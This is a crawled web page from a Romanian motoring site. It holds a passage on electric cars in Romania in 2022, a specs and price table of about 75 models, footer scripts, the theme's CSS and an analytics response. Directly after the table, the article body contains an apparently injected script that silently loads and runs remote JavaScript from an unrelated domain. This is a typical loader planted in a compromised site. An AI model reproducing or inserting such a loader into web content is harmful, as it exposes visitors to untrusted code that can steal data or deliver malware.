<p>Cea mai accesibilă mașină care vine cu arhitectură pe 800 V <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="https://www.autoexpert.ro/kia-ev6-are-o-autonomie-oficiala-de-528-kilometri/" target="_blank" rel="noopener">este Kia EV6</a></strong></span>, de la numai 45.993 euro. La o stație de curent de 240 kW, poți încărca bateria în puțin peste 20 de minute. Însă, în România, cele mai răspândite stații de curent continuu au 50 kW, deci și încărcarea va dura de aproape 3 ori mai mult. O altă caracteristică interesantă este aceea că există două prize de 220 V. Una se află sub banchetă, și permite încărcarea și alimentarea diverselor dispozitive în timp ce mergi cu mașina. A doua se obține prin cuplarea unui adaptor la priza de încărcare a mașinii, și poate fi folosită și cu motorul oprit. Aceasta poate alimenta inclusiv consumatori, dacă mergi la picnic sau în drumeții, cu cortul.</p>
<h4><a href="https://demaraj.ro/drive-test-auto/renault-fluence-ze" target="_blank" rel="noopener"><span style="color: #ff0000;">În 2011, testam Renault Fluence electric!</span></a></h4>
<p>În sfârșit, o premieră este stabilită de modelele electrice BMW. Atât iX, cât și i4 au prețuri aproape egale cu ale modelelor convenționale X5, respectiv Seria 4, cu performanțe asemănătoare. În sfârșit, electricele costă cât termicele, fără ajutor de la guvern.</p>
<p>
<table id="tablepress-6" class="tablepress tablepress-id-6">
<thead>
<tr class="row-1 odd">
	<th class="column-1">Model</th><th class="column-2">Baterie (kWh)</th><th class="column-3">Autonomie (km)</th><th class="column-4">Putere (CP)</th><th class="column-5">Accelerație (s)</th><th class="column-6">Preț de listă (euro)</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1">Dacia Spring Comfort Plus</td><td class="column-2">27</td><td class="column-3">230</td><td class="column-4">44</td><td class="column-5">nc</td><td class="column-6">19.100</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">smart EQ fortwo</td><td class="column-2">18</td><td class="column-3">133</td><td class="column-4">82</td><td class="column-5">11,6</td><td class="column-6">23.120</td>
</tr>
<tr class="row-4 even">
	<td class="column-1">smart EQ fortwo cabrio</td><td class="column-2">18</td><td class="column-3">129</td><td class="column-4">82</td><td class="column-5">11,9</td><td class="column-6">26.460</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">Fiat 500e HB 95 CP</td><td class="column-2">24</td><td class="column-3">180</td><td class="column-4">95</td><td class="column-5">9,5</td><td class="column-6">27.590</td>
</tr>
<tr class="row-6 even">
	<td class="column-1">Opel Corsa-e</td><td class="column-2">50</td><td class="column-3">315</td><td class="column-4">136</td><td class="column-5">8,1</td><td class="column-6">30.247</td>
</tr>
<tr class="row-7 odd">
	<td class="column-1">Renault Zoe Z.E. 40 - R110</td><td class="column-2">41</td><td class="column-3">300</td><td class="column-4">109</td><td class="column-5">nc</td><td class="column-6">30.620</td>
</tr>
<tr class="row-8 even">
	<td class="column-1">Peugeot e-208</td><td class="column-2">50</td><td class="column-3">340</td><td class="column-4">136</td><td class="column-5">8,1</td><td class="column-6">30.764</td>
</tr>
<tr class="row-9 odd">
	<td class="column-1">Renault Zoe Z.E. 50 - R110</td><td class="column-2">52</td><td class="column-3">395</td><td class="column-4">109</td><td class="column-5">11,4</td><td class="column-6">31.320</td>
</tr>
<tr class="row-10 even">
	<td class="column-1">Fiat 500e HB 118 CP</td><td class="column-2">42</td><td class="column-3">320</td><td class="column-4">118</td><td class="column-5">9</td><td class="column-6">32.290</td>
</tr>
<tr class="row-11 odd">
	<td class="column-1">Hyundai Kona EV 136 CP</td><td class="column-2">39</td><td class="column-3">305</td><td class="column-4">136</td><td class="column-5">9,9</td><td class="column-6">32.582</td>
</tr>
<tr class="row-12 even">
	<td class="column-1">Renault Zoe Z.E. 50 - R135</td><td class="column-2">52</td><td class="column-3">386</td><td class="column-4">136</td><td class="column-5">9,5</td><td class="column-6">32.920</td>
</tr>
<tr class="row-13 odd">
	<td class="column-1">Mazda MX-30</td><td class="column-2">35,5</td><td class="column-3">200</td><td class="column-4">145</td><td class="column-5">9,7</td><td class="column-6">33.490</td>
</tr>
<tr class="row-14 even">
	<td class="column-1">Opel Mokka-e</td><td class="column-2">50</td><td class="column-3">324</td><td class="column-4">136</td><td class="column-5">9</td><td class="column-6">33.835</td>
</tr>
<tr class="row-15 odd">
	<td class="column-1">Mini Cooper SE</td><td class="column-2">33</td><td class="column-3">234</td><td class="column-4">184</td><td class="column-5">7,3</td><td class="column-6">33.975</td>
</tr>
<tr class="row-16 even">
	<td class="column-1">Hyundai Ioniq EV</td><td class="column-2">38</td><td class="column-3">311</td><td class="column-4">136</td><td class="column-5">9,9</td><td class="column-6">34.189</td>
</tr>
<tr class="row-17 odd">
	<td class="column-1">Fiat 500e 3+1</td><td class="column-2">42</td><td class="column-3">313</td><td class="column-4">118</td><td class="column-5">9</td><td class="column-6">34.300</td>
</tr>
<tr class="row-18 even">
	<td class="column-1">Peugeot e-2008</td><td class="column-2">50</td><td class="column-3">340</td><td class="column-4">136</td><td class="column-5">8,1</td><td class="column-6">34.978</td>
</tr>
<tr class="row-19 odd">
	<td class="column-1">Fiat 500 Cabrio</td><td class="column-2">42</td><td class="column-3">315</td><td class="column-4">118</td><td class="column-5">9</td><td class="column-6">35.400</td>
</tr>
<tr class="row-20 even">
	<td class="column-1">VW ID.3 145 CP 62 kWh</td><td class="column-2">62</td><td class="column-3">425</td><td class="column-4">145</td><td class="column-5">9,5</td><td class="column-6">36.032</td>
</tr>
<tr class="row-21 odd">
	<td class="column-1">Nissan Leaf 40 kW 150 CP</td><td class="column-2">40</td><td class="column-3">270</td><td class="column-4">150</td><td class="column-5">7,9</td><td class="column-6">36.700</td>
</tr>
<tr class="row-22 even">
	<td class="column-1">Hyundai Kona EV 204CP</td><td class="column-2">64</td><td class="column-3">484</td><td class="column-4">204</td><td class="column-5">7,9</td><td class="column-6">36.985</td>
</tr>
<tr class="row-23 odd">
	<td class="column-1">VW ID.3 204 CP 62 kWh</td><td class="column-2">62</td><td class="column-3">425</td><td class="column-4">204</td><td class="column-5">7,3</td><td class="column-6">37.555</td>
</tr>
<tr class="row-24 even">
	<td class="column-1">Kia e-Soul 100 kW</td><td class="column-2">39</td><td class="column-3">276</td><td class="column-4">136</td><td class="column-5">9,9</td><td class="column-6">37.569</td>
</tr>
<tr class="row-25 odd">
	<td class="column-1">Citroen e-C4</td><td class="column-2">50</td><td class="column-3">352</td><td class="column-4">136</td><td class="column-5">9,7</td><td class="column-6">38.500</td>
</tr>
<tr class="row-26 even">
	<td class="column-1">DS 3 Crossback E-Tense</td><td class="column-2">50</td><td class="column-3">320</td><td class="column-4">136</td><td class="column-5">8,7</td><td class="column-6">39.400</td>
</tr>
<tr class="row-27 odd">
	<td class="column-1">Honda e Advance</td><td class="column-2">35,5</td><td class="column-3">222</td><td class="column-4">154</td><td class="column-5">8,3</td><td class="column-6">39.980</td>
</tr>
<tr class="row-28 even">
	<td class="column-1">Kia e-Niro 100 kW</td><td class="column-2">39</td><td class="column-3">289</td><td class="column-4">136</td><td class="column-5">9,8</td><td class="column-6">40.706</td>
</tr>
<tr class="row-29 odd">
	<td class="column-1">BMW i3</td><td class="column-2">42</td><td class="column-3">308</td><td class="column-4">170</td><td class="column-5">7,3</td><td class="column-6">40.877</td>
</tr>
<tr class="row-30 even">
	<td class="column-1">Skoda Enyaq iV 60</td><td class="column-2">62</td><td class="column-3">390</td><td class="column-4">180</td><td class="column-5">8,9</td><td class="column-6">41.054</td>
</tr>
<tr class="row-31 odd">
	<td class="column-1">VW ID.3 204 CP 82 kWh</td><td class="column-2">82</td><td class="column-3">529</td><td class="column-4">204</td><td class="column-5">7,9</td><td class="column-6">41.601</td>
</tr>
<tr class="row-32 even">
	<td class="column-1">Kia e-Soul 150 kW</td><td class="column-2">64</td><td class="column-3">452</td><td class="column-4">204</td><td class="column-5">7,9</td><td class="column-6">42.225</td>
</tr>
<tr class="row-33 odd">
	<td class="column-1">BMW i3s</td><td class="column-2">42</td><td class="column-3">283</td><td class="column-4">184</td><td class="column-5">6,9</td><td class="column-6">44.447</td>
</tr>
<tr class="row-34 even">
	<td class="column-1">Nissan Leaf 62 kW 218 CP</td><td class="column-2">62</td><td class="column-3">385</td><td class="column-4">214</td><td class="column-5">7,3</td><td class="column-6">44.800</td>
</tr>
<tr class="row-35 odd">
	<td class="column-1">Kia e-Niro 150 kW</td><td class="column-2">64</td><td class="column-3">455</td><td class="column-4">204</td><td class="column-5">7,8</td><td class="column-6">45.419</td>
</tr>
<tr class="row-36 even">
	<td class="column-1">Kia EV6 RWD 58 kWh</td><td class="column-2">58</td><td class="column-3">394</td><td class="column-4">170</td><td class="column-5">8,5</td><td class="column-6">45.993</td>
</tr>
<tr class="row-37 odd">
	<td class="column-1">VW ID.4 204 CP 82 kWh</td><td class="column-2">82</td><td class="column-3">518</td><td class="column-4">204</td><td class="column-5">8,5</td><td class="column-6">46.182</td>
</tr>
<tr class="row-38 even">
	<td class="column-1">Ioniq 5 2WD 217 CP</td><td class="column-2">73</td><td class="column-3">481</td><td class="column-4">217</td><td class="column-5">7,4</td><td class="column-6">47.362</td>
</tr>
<tr class="row-39 odd">
	<td class="column-1">Skoda Enyaq iV 80</td><td class="column-2">82</td><td class="column-3">510</td><td class="column-4">204</td><td class="column-5">8,7</td><td class="column-6">47.610</td>
</tr>
<tr class="row-40 even">
	<td class="column-1">Kia EV6 RWD 77 kWh</td><td class="column-2">77</td><td class="column-3">528</td><td class="column-4">228</td><td class="column-5">7,3</td><td class="column-6">49.944</td>
</tr>
<tr class="row-41 odd">
	<td class="column-1">Skoda Enyaq iV 80x</td><td class="column-2">82</td><td class="column-3">496</td><td class="column-4">265</td><td class="column-5">6,9</td><td class="column-6">50.295</td>
</tr>
<tr class="row-42 even">
	<td class="column-1">Ioniq 5 4WD 305 CP</td><td class="column-2">73</td><td class="column-3">430</td><td class="column-4">305</td><td class="column-5">5,2</td><td class="column-6">50.337</td>
</tr>
<tr class="row-43 odd">
	<td class="column-1">Mercedes-Benz EQA 250</td><td class="column-2">70</td><td class="column-3">424</td><td class="column-4">190</td><td class="column-5">8,9</td><td class="column-6">50.530</td>
</tr>
<tr class="row-44 even">
	<td class="column-1">Ford Mustang Mach-E RWD 76 kWh</td><td class="column-2">76</td><td class="column-3">440</td><td class="column-4">269</td><td class="column-5">6,1</td><td class="column-6">51.800</td>
</tr>
<tr class="row-45 odd">
	<td class="column-1">BMW i4 eDrive40 Gran Coupe</td><td class="column-2">84</td><td class="column-3">590</td><td class="column-4">340</td><td class="column-5">5,7</td><td class="column-6">52.955</td>
</tr>
<tr class="row-46 even">
	<td class="column-1">VW ID.4 GTX 299 CP 82 kWh</td><td class="column-2">82</td><td class="column-3">480</td><td class="column-4">299</td><td class="column-5">6,2</td><td class="column-6">54.276</td>
</tr>
<tr class="row-47 odd">
	<td class="column-1">Mercedes-Benz EQA 300 4Matic</td><td class="column-2">70</td><td class="column-3">430</td><td class="column-4">228</td><td class="column-5">7,7</td><td class="column-6">54.900</td>
</tr>
<tr class="row-48 even">
	<td class="column-1">Mercedes-Benz EQA 350 4Matic</td><td class="column-2">70</td><td class="column-3">430</td><td class="column-4">292</td><td class="column-5">6,0</td><td class="column-6">57.640</td>
</tr>
<tr class="row-49 odd">
	<td class="column-1">Ford Mustang Mach-E RWD 99 kWh</td><td class="column-2">99</td><td class="column-3">610</td><td class="column-4">294</td><td class="column-5">6,1</td><td class="column-6">59.800</td>
</tr>
<tr class="row-50 even">
	<td class="column-1">Ford Mustang Mach-E AWD 76 kWh</td><td class="column-2">76</td><td class="column-3">400</td><td class="column-4">270</td><td class="column-5">5,6</td><td class="column-6">60.300</td>
</tr>
<tr class="row-51 odd">
	<td class="column-1">BMW iX3</td><td class="column-2">80</td><td class="column-3">458</td><td class="column-4">286</td><td class="column-5">6,8</td><td class="column-6">65.093</td>
</tr>
<tr class="row-52 even">
	<td class="column-1">BMW i4 M50 Gran Coupe</td><td class="column-2">84</td><td class="column-3">510</td><td class="column-4">544</td><td class="column-5">3,9</td><td class="column-6">65.985</td>
</tr>
<tr class="row-53 odd">
	<td class="column-1">Ford Mustang Mach-E AWD 99 kWh</td><td class="column-2">100</td><td class="column-3">540</td><td class="column-4">351</td><td class="column-5">5,1</td><td class="column-6">68.300</td>
</tr>
<tr class="row-54 even">
	<td class="column-1">Mercedes-Benz EQC 400 4Matic</td><td class="column-2">93</td><td class="column-3">432</td><td class="column-4">408</td><td class="column-5">5,1</td><td class="column-6">69.660</td>
</tr>
<tr class="row-55 odd">
	<td class="column-1">Audi e-tron 50 quattro</td><td class="column-2">71</td><td class="column-3">339</td><td class="column-4">313</td><td class="column-5">6,8</td><td class="column-6">74.700</td>
</tr>
<tr class="row-56 even">
	<td class="column-1">Audi e-tron 50 quattro Sportback</td><td class="column-2">71</td><td class="column-3">339</td><td class="column-4">313</td><td class="column-5">6,9</td><td class="column-6">74.700</td>
</tr>
<tr class="row-57 odd">
	<td class="column-1">Jaguar I-PACE EV400 AWD</td><td class="column-2">90</td><td class="column-3">470</td><td class="column-4">400</td><td class="column-5">4,8</td><td class="column-6">78.540</td>
</tr>
<tr class="row-58 even">
	<td class="column-1">Mercedes-Benz EQC 400 4Matic Sport</td><td class="column-2">93</td><td class="column-3">429</td><td class="column-4">408</td><td class="column-5">5,0</td><td class="column-6">78.890</td>
</tr>
<tr class="row-59 odd">
	<td class="column-1">BMW iX xDrive40</td><td class="column-2">77</td><td class="column-3">424</td><td class="column-4">326</td><td class="column-5">6,1</td><td class="column-6">81.145</td>
</tr>
<tr class="row-60 even">
	<td class="column-1">Audi e-tron 55 quattro</td><td class="column-2">95</td><td class="column-3">437</td><td class="column-4">408</td><td class="column-5">5,7</td><td class="column-6">88.001</td>
</tr>
<tr class="row-61 odd">
	<td class="column-1">Porsche Taycan</td><td class="column-2">79</td><td class="column-3">431</td><td class="column-4">408</td><td class="column-5">5,4</td><td class="column-6">88.412</td>
</tr>
<tr class="row-62 even">
	<td class="column-1">Audi e-tron 55 quattro Sportback</td><td class="column-2">95</td><td class="column-3">437</td><td class="column-4">408</td><td class="column-5">5,8</td><td class="column-6">89.000</td>
</tr>
<tr class="row-63 odd">
	<td class="column-1">Audi e-tron S </td><td class="column-2">95</td><td class="column-3">361</td><td class="column-4">503</td><td class="column-5">4,5</td><td class="column-6">96.801</td>
</tr>
<tr class="row-64 even">
	<td class="column-1">Audi e-tron S Sportback</td><td class="column-2">95</td><td class="column-3">368</td><td class="column-4">503</td><td class="column-5">4,5</td><td class="column-6">98.900</td>
</tr>
<tr class="row-65 odd">
	<td class="column-1">BMW iX xDrive50</td><td class="column-2">112</td><td class="column-3">630</td><td class="column-4">523</td><td class="column-5">4,6</td><td class="column-6">100.601</td>
</tr>
<tr class="row-66 even">
	<td class="column-1">Porsche Taycan 4 Cross Turismo</td><td class="column-2">93,4</td><td class="column-3">456</td><td class="column-4">476</td><td class="column-5">5,1</td><td class="column-6">100.985</td>
</tr>
<tr class="row-67 odd">
	<td class="column-1">Audi e-tron GT 60 Quattro</td><td class="column-2">93</td><td class="column-3">487</td><td class="column-4">530</td><td class="column-5">4,1</td><td class="column-6">105.000</td>
</tr>
<tr class="row-68 even">
	<td class="column-1">Porsche Taycan 4S</td><td class="column-2">93,4</td><td class="column-3">464</td><td class="column-4">571</td><td class="column-5">4,0</td><td class="column-6">111.844</td>
</tr>
<tr class="row-69 odd">
	<td class="column-1">Mercedes-Benz EQS 450+</td><td class="column-2">108</td><td class="column-3">733</td><td class="column-4">333</td><td class="column-5">6,2</td><td class="column-6">114.460</td>
</tr>
<tr class="row-70 even">
	<td class="column-1">Porsche Taycan 4S Cross Turismo</td><td class="column-2">93,4</td><td class="column-3">452</td><td class="column-4">571</td><td class="column-5">4,1</td><td class="column-6">117.345</td>
</tr>
<tr class="row-71 odd">
	<td class="column-1">Mercedes-Benz EQS 580 4Matic</td><td class="column-2">108</td><td class="column-3">663</td><td class="column-4">523</td><td class="column-5">4,3</td><td class="column-6">142.140</td>
</tr>
<tr class="row-72 even">
	<td class="column-1">Audi RS e-tron GT</td><td class="column-2">93</td><td class="column-3">472</td><td class="column-4">646</td><td class="column-5">3,3</td><td class="column-6">145.500</td>
</tr>
<tr class="row-73 odd">
	<td class="column-1">Porsche Taycan Turbo</td><td class="column-2">93,4</td><td class="column-3">452</td><td class="column-4">680</td><td class="column-5">3,2</td><td class="column-6">158.840</td>
</tr>
<tr class="row-74 even">
	<td class="column-1">Porsche Taycan Turbo Cross Turismo</td><td class="column-2">93,4</td><td class="column-3">452</td><td class="column-4">680</td><td class="column-5">3,3</td><td class="column-6">160.412</td>
</tr>
<tr class="row-75 odd">
	<td class="column-1">Porsche Taycan Turbo S</td><td class="column-2">93,4</td><td class="column-3">416</td><td class="column-4">761</td><td class="column-5">2,8</td><td class="column-6">192.632</td>
</tr>
<tr class="row-76 even">
	<td class="column-1">Porsche Taycan Turbo S Cross Turismo</td><td class="column-2">93,4</td><td class="column-3">419</td><td class="column-4">761</td><td class="column-5">2,9</td><td class="column-6">194.047</td>
</tr>
</tbody>
</table>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
                            <div class="w-100" style="margin-top:30px;"></div>
                        </div>
                    



        </div>
        <!-- Force next columns to break to new line -->
        <div class="w-100 d-none" id="move_sidebar_new_row"></div>
        <div class="col my-sidebar">
            <form role="search" method="get" id="searchform" class="searchform" action="https://demaraj.ro/">
				<div>
					<label class="screen-reader-text" for="s">Caută după:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Caută" />
				</div>
			</form>











        </div>
    </div>
</div>





    <div class="w-100" style="margin-top:15px;"></div>






    <div class="container-fluid footer-widget-fluid">

        <div class="container footer-widget">
            <div class="row">
                            </div>
        </div>

    </div>



    <div class="container-fluid footer-fluid">


        <div class="container footer">
            <div class="row small">
                <div class="w-100" style="margin-top:10px;"></div>

                &copy; 2008 - 2026 demaraj.ro. Toate drepturile rezervate.


                <div class="w-100" style="margin-top:10px;"></div>
            </div>
        </div>

    </div>


    <script type="text/javascript" src="https://demaraj.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demaraj.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demaraj.ro/wp-content/plugins/tablepress/js/jquery.datatables.min.js?ver=1.13" id="tablepress-datatables-js"></script>
<script type="text/javascript">
jQuery(function($){
var DataTables_language={};
DataTables_language["ro_RO"]={"info":"Afisate de la _START_ la _END_ din _TOTAL_ inregistrari","infoEmpty":"Afisate de la 0 la 0 din 0 inregistrari","infoFiltered":"(filtrate dintr-un total de _MAX_ inregistrari)","infoPostFix":"","lengthMenu":"Afiseaza _MENU_ inregistrari pe pagina","processing":"Proceseaza...","search":"Cauta:","zeroRecords":"Nu am gasit nimic - ne pare rau","paginate": {"first":"Prima","previous":"Precedenta","next":"Urmatoarea","last":"Ultima"},"decimal":",","thousands":"."};
$('#tablepress-6').dataTable({"language":DataTables_language["ro_RO"],"order":[],"orderClasses":false,"stripeClasses":["even","odd"],"paging":false});
});
</script>




    <script src="https://code.jquery.com/jquery-3.4.1.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>


    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>


    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css" integrity="sha256-Vzbj7sDDS/woiFS3uNKo8eIuni59rjyNGtXfstRzStA=" crossorigin="anonymous" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js" integrity="sha256-yt2kYMy0w8AbtF89WXb2P1rfjcP/HTHLT7097U8Y5b8=" crossorigin="anonymous"></script>
    <script>
        jQuery(".gallery-icon a").fancybox({
            'hideOnContentClick': true
        }).attr('data-fancybox', 'gallery');
    </script>





    <button onclick="topFunction()" id="btnBackToTop" title="Go to top">
        &#8673;
    </button>
    <script>
        // When the user scrolls down 20px from the top of the document, show the button
        window.onscroll = function() {scrollFunction()};
        function scrollFunction() {
            if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                document.getElementById("btnBackToTop").style.display = "block";
            } else {
                document.getElementById("btnBackToTop").style.display = "none";
            }
        }
        // When the user clicks on the button, scroll to the top of the document
        function topFunction() {
            document.body.scrollTop = 0; // For Safari
            document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
        }
    </script>





    


    










    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8340db95eb404636b0c417133331be20","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://demaraj.ro/wp-content/themes/fictheme/include/demaraj/style.css
body_size: 1524
content:
/*

Theme Name: fictheme

Author: Fictiv

Version: 1.0

*/







/* RESET */



a {

    color:#333333;

}



a:hover {

    color:#333333;

}





.main-content a {

    color:#cc0000;

    text-decoration: underline;

}

.main-content a:hover {

    color:#333333;

}









.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {

    outline: 0;

    box-shadow: none !important;

}

.btn:focus,.btn:active {

   outline: none !important;

   box-shadow: none;

}

textarea:hover,

input:hover,

textarea:active,

input:active,

textarea:focus,

input:focus,

button:focus,

button:active,

button:hover,

label:focus,

.btn:active,

.btn.active

{

    outline:0px !important;

    box-shadow: none !important;

    -webkit-appearance:none;

}



input[type="text"], textarea {

    outline: none;

    box-shadow:none !important;

}



    button:active,  button:active:focus, button:active:hover, button:focus {   outline: none; box-shadow:none !important;}



    input:active,  input:active:focus, input:active:hover, input:focus {  outline: none; box-shadow:none !important;}











/* LAYOUT */





.gallery-item {

    width: auto !important;

    margin:10px !important;

}





.recent-post-list-text {

    padding:0px;

}



.my-sidebar {

    -ms-flex: 0 0 310px;

    flex: 0 0 310px;

    padding-left:5px;

    padding-right:5px;

}



@media (max-width: 990px) {

    /* display sidebar under main content*/

    .my-sidebar {

        -ms-flex: 0 0 100%;

        flex: 0 0 100%;

        padding-left:15px;

        padding-right:15px;

    }

    #move_sidebar_new_row {

        display:block;

    }

}













/* Extra small devices (portrait phones, less than 576px) */

@media (max-width: 575.98px) {

    .posts_list_img {

        width: 100%;

        height: auto;

    }

    .header .row {

        margin: 0;

    }

}



/* Small devices (landscape phones, 576px and up) */

@media (min-width: 576px) and (max-width: 767.98px) {



}



/* Medium devices (tablets, 768px and up) */

@media (min-width: 768px) and (max-width: 991.98px) {



}



/* Large devices (desktops, 992px and up) */

@media (min-width: 992px) and (max-width: 1199.98px) {



}



/* Extra large devices (large desktops, 1200px and up) */

@media (min-width: 1200px) {

    .container {

        max-width: 1200px;

    }

    .recent-post-list-text {

        padding-left:10px;

    }

}

























@media (max-width: 575.98px) {



}

@media (max-width: 767.98px) {

    .main-container-fluid {

        padding:0;

    }

}

@media (max-width: 991.98px) {

    .logo-div {

        padding-top:5px;

        padding-bottom:5px

    }

    .top-banner-div {

        padding-top:10px;

        padding-bottom:10px;

        background-color: #ffffff;

    }

}

@media (max-width: 1199.98px) {



}









.my-sidebar img {

    max-width:300px;

    height:auto;

}





.main-content {

    max-width: 880px;

}

.main-content img {

    width:100%;

    height:auto;

}





.header {

    padding:0;

}







.header-container {

    padding:0;

}



.main-nav, .navbar-brand {

    padding-left:0;

    padding-top:0;

    padding-bottom:0;

}



.navbar-nav {

    padding-left:15px;

}





.main-content.col {

    /*margin-left:5px;*/

    /*margin-right:5px;*/

    /*margin:0;*/

    padding-left:5px;

    padding-right:5px;

}





.top-menu {

    padding:0;

}





.navbar-nav {

    padding:0;

}





.fb-page .fb_iframe_widget {

    max-width: 300px;

}







/* END LAYOUT */









/* STYLE */



    .main-container-fluid {

        background-color: #ffffff;

    }



    .main-container {

        background-color: #ffffff;

    }











    .top-header-container {

        background-color: #272727;



    }









    .header-container {

        background-color: #800300;

    }



    .navbar {

        background-color: #cc0000;

    }



    .nav-link {

        color: #000000 !important;

        text-decoration: none;

    }

    .nav-link.active {

        color: #ff0000 !important;

    }











    .top-menu-container {

        background-color: #490000;

    }



    .top-menu-navbar {

        background-color: #490000;

    }



    .top-menu-navbar .nav-link {

        color: #ffffff !important;

        font-size: 15px;

        border-bottom:solid 2px #490000;

        padding-bottom:3px;

    }



    .top-menu-navbar .nav-link:hover {

        background-color: #800300;

        border-bottom:solid 2px #800300;

    }





    .top-menu-navbar .nav-link.active {

        background-color: #000000;

        border-bottom:solid 2px #500300;

    }





    .footer-widget-fluid {

        background-color: #c9c9c9;

    }



    .footer-fluid {

        background-color: #d9d9d9;

    }



    .my-sidebar {

        background-color: #d3d3d3;

        padding-top:5px;

        padding-bottom:5px;

        /*border-left:1px solid #cccccc;*/

    }









/* POST LIST */

    .posts_list_title {

        font-weight:normal;

        font-size:20px;

        color:#cc0000;

        line-height: normal;

    }

    .posts_list_title_on_dark, .posts_list_title_on_dark:hover {

        font-weight:normal;

        font-size:20px;

        color:#ffffff;

        line-height: normal;

    }

    .posts_list_title_on_dark:hover {

        text-decoration: none;

    }





    .posts_list_pagination_container {

        background-color: #fafafa;

        padding:15px;

        text-align: center;

    }

    .posts_list_pagination_container .page-numbers {

        color:#000000;

    }



    .posts_list_pagination_container .page-numbers.current{

        color:#cc0000;

    }







/* pagination */

.page-item.active .page-link {

    background-color: #000000;

    border-color: #ffffff;

}

.page-link {

    background-color: #800300;

    border-color: #ffffff;

}

.page-link {

    color: #ffffff;

}









#btnBackToTop {

  display: none;

  position: fixed;

  bottom: 20px;

  right: 30px;

  z-index: 99;

  border: none;

  outline: none;

  background-color: #555;

  color: white;

  cursor: pointer;

  padding: 1px;

  padding-left: 10px;

  padding-right: 10px;

  /*border-radius: 10px;*/

  font-size: 19px;

}

#btnBackToTop:hover {

  background-color: #800300; /* Add a dark-grey background on hover */

}







/* fix gallery columns */

/* update, NOPE: text format is destroyed */

/*.gallery > br {*/

/*    display: none;*/

/*}*/











/* MARK SECTIONS */





/*.header-container {*/

    /*background-color: #e3e3e3;*/

/*}*/

/*.navbar {*/

    /*background-color: #c9c9c9;*/

/*}*/











    /*.my-sidebar {*/

        /*border:1px solid #ff0000;*/

    /*}*/

    /*.main-content {*/

        /*border:1px solid #00ff00;*/

    /*}*/

    /*.footer-widget {*/

        /*border:1px solid #009bff;*/

    /*}*/

    /*.header {*/

        /*border:1px solid #d300ff;*/

    /*}*/

    /*.footer {*/

        /*border:1px solid #d300ff;*/

    /*}*/















.a-over-img, .a-over-img:hover  {

    color:#ffffff;

    text-shadow: 2px 2px 3px #000000;

    text-decoration: none;

}

















/* Container holding the image and the text */

.img-over-container {

  position: relative;

  text-align: center;

  color: white;

}



/* Bottom left text */

.img-over-bottom-left {

  position: absolute;

  bottom: 10px;

  left: 40px;

}



/* Top left text */

.img-over-top-left {

  position: absolute;

  top: 8px;

  left: 16px;

}



/* Top right text */

.img-over-top-right {

  position: absolute;

  top: 8px;

  right: 16px;

}



/* Bottom right text */

.img-over-bottom-right {

  position: absolute;

  bottom: 8px;

  right: 16px;

}



/* Centered text */

.img-over-centered {

  position: absolute;

  top: 50%;

  left: 50%;

  transform: translate(-50%, -50%);

}









/* fir container */

.img-over-container img {

    position: relative;

    left: 50%;

    top: 50%;

    height: 100%;

    min-width: 100%;

    -webkit-transform: translate(-50%,-50%);

    -ms-transform: translate(-50%,-50%);

    transform: translate(-50%,-50%);

}

















#top-menu-mobile a {

    color: #ffffff !important;

    text-align: left;

}





















--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1279855324&t=pageview&_s=1&dl=https%3A%2F%2Fdemaraj.ro%2FUtile%2Ftoate-modelele-electrice-din-romania-in-2022&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=557412318&gjid=1787878671&cid=672998631.1768988745&tid=UA-6495416-1&_gid=174901591.1768988745&_r=1&_slc=1&z=1705834872
body_size: -449
content:
2,cG-LZEREKCMDN